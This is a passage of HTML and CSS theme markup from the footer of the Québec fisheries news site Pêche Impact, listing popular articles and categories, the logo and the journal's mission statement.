                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/guide-de-depecage-du-phoque/" rel="bookmark" class="td-image-wrap " title="Guide de dépeçage du phoque" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2021/05/p.16_Guide-de-depecage.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/guide-de-depecage-du-phoque/" rel="bookmark" title="Guide de dépeçage du phoque">Guide de dépeçage du phoque</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T10:00:25-04:00" >6 mai 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_111" >
<style>
.td-theme-wrap .tdi_111 .td-block-title > *,
            .td-theme-wrap .tdi_111 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_111 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_111 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_111 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_111 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_111 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_111 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_111 .td_quote_on_blocks,
            .td-theme-wrap .tdi_111 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_111 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_111 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_111 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_111 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_111 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_111 .td-read-more a,
            .td-theme-wrap .tdi_111 .td-weather-information:before,
            .td-theme-wrap .tdi_111 .td-weather-week:before,
            .td-theme-wrap .tdi_111 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_111 .td-post-category,
            .td-theme-wrap .tdi_111 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_111 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				}.tdi_111 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_111 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_111 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_111 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_111 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_111 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_111 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_111 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_111 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_111 .td-module-title a{
					color: #ffffff;
				}.tdi_111 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_111 .td-block-title a,
				.tdi_111 .td-block-title span{
					font-size:18px !important;
				}.tdi_111 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_111 .td-module-container:before{
					bottom: -13px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_111 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_111 .td_module_wrap{
					float: right;
				}.tdi_111 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_111 .td-module-container:before{
					bottom: -10px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_111 .td_module_wrap{
					float: right;
				}.tdi_111 .td-module-container:before{
					bottom: -13px;
				}.tdi_111 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"ARTICLES POPULAIRES","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-4651","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "1070";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "357";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_111 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" class="td-image-wrap " title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.3-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-dernier-budget-federal-exclut-pour-le-moment-la-reconduction-du-fonds-des-peches-du-quebec/" rel="bookmark" title="Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec">Le dernier budget fédéral exclut, pour le moment, la reconduction du Fonds des pêches du Québec</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:04:55-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" class="td-image-wrap " title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.4-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/le-maintien-dun-credit-dimpot-percu-comme-une-bouee-de-sauvetage-par-les-industriels-de-la-transformation/" rel="bookmark" title="Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation">Le maintien d’un crédit d&rsquo;impôt perçu comme une bouée de sauvetage par les industriels de la transformation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T15:01:57-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" class="td-image-wrap " title="Homard et crabe des neiges garnissent le bilan économique 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.pecheimpact.com/wp-content/uploads/2025/12/P.5-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.pecheimpact.com/homard-et-crabe-des-neiges-garnissent-le-bilan-economique-2025/" rel="bookmark" title="Homard et crabe des neiges garnissent le bilan économique 2025">Homard et crabe des neiges garnissent le bilan économique 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T14:59:04-04:00" >15 décembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_114 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_114" >
<style>
.td-theme-wrap .tdi_114 .td-block-title > *,
            .td-theme-wrap .tdi_114 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_114 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_114 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_114 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_114 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_114 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_114 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_114 .td_quote_on_blocks,
            .td-theme-wrap .tdi_114 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_114 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_114 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_114 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_114 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_114 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_114 .td-read-more a,
            .td-theme-wrap .tdi_114 .td-weather-information:before,
            .td-theme-wrap .tdi_114 .td-weather-week:before,
            .td-theme-wrap .tdi_114 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_114 .td-post-category,
            .td-theme-wrap .tdi_114 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_114 .td-cat-name{
					color: #ffffff;
				}.tdi_114 .td-cat-no{
					color: #ffffff;
				}.tdi_114 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_114 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_114 .td-block-title a,
				.tdi_114 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATÉGORIES POPULAIRES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.pecheimpact.com/category/nouvelles/"><span class="td-cat-name">Nouvelles</span><span class="td-cat-no">1050</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/actualites/"><span class="td-cat-name">Actualités</span><span class="td-cat-no">1035</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/peche/"><span class="td-cat-name">Pêche</span><span class="td-cat-no">1008</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/recherche-et-developpement/"><span class="td-cat-name">R&amp;D</span><span class="td-cat-no">68</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/evenements/"><span class="td-cat-name">Événements</span><span class="td-cat-no">66</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/transformation/"><span class="td-cat-name">Transformation</span><span class="td-cat-no">43</span></a></li><li><a href="https://www.pecheimpact.com/category/nouvelles/aquaculture/"><span class="td-cat-name">Aquaculture</span><span class="td-cat-no">19</span></a></li><li><a href="https://www.pecheimpact.com/category/archives/"><span class="td-cat-name">Archives</span><span class="td-cat-no">7</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_116  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_116{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_116,
				.tdi_116 .tdc-inner-columns{
				    display: block;
				}.tdi_116 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_118  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 .vc_column-inner > .wpb_wrapper,
				.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_118 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_120  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_122{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_122,
				.tdi_122 .tdc-inner-columns{
				    display: block;
				}.tdi_122 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_122{
padding-bottom:30px !important;
}

.tdi_122 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_122{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_124{
                    vertical-align: baseline;
                }.tdi_124 .vc_column-inner > .wpb_wrapper,
				.tdi_124 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_124 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_124{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_125 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_125" >
<style>

/* inline tdc_css att */

.tdi_125{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_125{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_125 .tdb-logo-a,
                .tdi_125 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_125 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_125 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_125 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_125 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_125 .tdb-logo-text-title{
                    display: block;
                }.tdi_125 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_125 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.pecheimpact.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.pecheimpact.com/wp-content/uploads/2015/10/Pêche-Impact-100_border3.png" alt="Logo"  title=""  width="223" height="100" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_127  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_127{
                    vertical-align: baseline;
                }.tdi_127 .vc_column-inner > .wpb_wrapper,
				.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_127{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_127{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_128 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_128{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_129 .tdm-title{
					color: #ffffff;
				}.tdi_129 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_129"><h3 class="tdm-title tdm-title-md">LE JOURNAL</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_130 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_130{
                    text-align: left !important;
                }.tdi_130 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Notre mission est d'informer, éduquer et promouvoir l’ensemble des activités connexes à l’industrie québécoise des pêches et de l’aquaculture commerciales.</p></div></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
